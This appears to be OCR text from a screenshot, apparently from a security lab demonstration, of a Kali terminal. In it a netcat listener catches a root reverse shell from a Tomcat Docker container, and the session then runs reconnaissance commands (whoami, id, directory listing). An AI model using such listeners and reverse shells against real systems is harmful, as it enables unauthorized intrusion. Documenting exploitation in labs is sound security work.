 Applications Places Terminal Aug 14 11:08 1
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
(root💀kali)-[~]
# nc -lvp 5555
listening on [any] 5555 ...
192.168.100.15: inverse host lookup failed: Unknown host
connect to [88.88.88.100] from (UNKNOWN) [192.168.100.15] 41554
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@63f83b06f360:/usr/local/tomcat# whoami
whoami
root
root@63f83b06f360:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@63f83b06f360:/usr/local/tomcat# pwd
pwd
/usr/local/tomcat
root@63f83b06f360:/usr/local/tomcat# ls -al /
ls -al /
total 80
drwxr-xr-x 1 root root 4096 Aug 5 08:54 .
drwxr-xr-x 1 root root 4096 Aug 5 08:54 ..
-rwxr-xr-x 1 root root 0 Aug 5 08:54 .dockerenv
drwxr-xr-x 1 root root 4096 Apr 25 2017 bin
drwxr-xr-x 2 root root 4096 Dec 28 2016 boot
drwxr-xr-x 5 root root 340 Aug 13 05:49 dev
lrwxrwxrwx 1 root root 33 May 5 2017 docker-java-home -> /usr/lib/jvm/java-8-openjdk-amd64
drwxr-xr-x 1 root root 4096 Aug 5 08:54 etc
drwxr-xr-x 2 root root 4096 Dec 28 2016 home
drwxr-xr-x 1 root root 4096 May 5 2017 lib
drwxr-xr-x 2 root root 4096 Apr 24 2017 lib64
drwxr-xr-x 2 root root 4096 Apr 24 2017 media
drwxr-xr-x 2 root root 4096 Apr 24 2017 mnt
drwxr-xr-x 2 root root 4096 Apr 24 2017 opt
dr-xr-xr-x 235 root root 0 Aug 13 05:49 proc
drwx------ 1 root root 4096 May 5 2017 root
drwxr-xr-x 3 root root 4096 Aug 5 08:54 run
蛇矛实验室